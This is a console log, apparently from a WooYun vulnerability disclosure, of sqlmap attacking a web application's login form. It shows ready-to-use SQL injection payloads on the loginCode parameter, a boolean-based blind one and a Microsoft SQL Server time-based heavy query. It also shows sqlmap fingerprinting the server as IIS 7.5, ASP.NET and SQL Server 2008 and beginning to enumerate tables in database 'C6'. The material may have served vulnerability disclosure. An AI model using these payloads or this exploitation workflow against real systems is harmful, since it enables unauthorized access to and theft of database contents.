 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r 4.txt --tamper space2comment.py,b...
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: type=login&loginCode=-7436' OR 5969=5969 AND 'BBZl' LIKE 'BBZl&&pwd
=MTIzNDU2&
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: type=login&loginCode=admin' OR 8964=(SELECT COUNT(*) FROM sysusers
AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysu
sers AS sys6,sysusers AS sys7) AND 'IrKP' LIKE 'IrKP&&pwd=MTIzNDU2&
---
[22:11:04] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[22:11:04] [INFO] testing Microsoft SQL Server
[22:11:05] [INFO] confirming Microsoft SQL Server
[22:11:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[22:11:05] [INFO] fetching tables for database: C6
[22:11:05] [INFO] fetching number of tables for database 'C6'
[22:11:05] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:11:05] [INFO] retrieved: 1359
[22:13:20] [INFO] retrieved: _
www.wooyun.org